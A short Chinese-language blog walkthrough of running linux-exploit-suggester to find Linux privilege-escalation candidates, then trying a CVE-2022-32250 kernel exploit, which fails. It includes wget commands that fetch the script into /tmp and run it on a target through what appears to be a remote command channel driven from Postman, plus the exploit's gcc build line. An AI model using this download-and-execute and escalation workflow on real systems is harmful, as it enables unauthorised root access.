refer to:

https://github.com/The-Z-Labs/linux-exploit-suggester

该项目的关注数 目前是 4k

用法很简单:

1. 下载脚本

wget https://raw.githubusercontent.com/The-Z-Labs/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh

2. 运行: chmod +x les.sh ./les.sh

就可以看到 结果了: (注意不是100%可能的)



3. 试一下吧, 使用postman:

依次执行下列命令:

// cmd: wget https://raw.githubusercontent.com/The-Z-Labs/linux-exploit-suggester/master/linux-exploit-suggester.sh -O /tmp/les2.sh // cmd: ls /tmp/ // cmd: chmod 777 /tmp/les2.sh (注意这里仅仅 +x 是不行的) // cmd: ls -al /tmp/

cmd: /tmp/les2.sh

可以看到下面的结果:



下面列出的是 各种可能性: (从大到小), 可以看到排在最上面的是 probable.



我们试一下:



为了查看使用方法,我们来到该poc的git repo:

https://github.com/theori-io/CVE-2022-32250-exploit/

所以用法是: gcc exp.c -o exp -l mnl -l nftnl -w

然后运行,我们试试:

可以看到结果并不理想。 不过没关系,刚好验证了 probable, 而不是 high probable .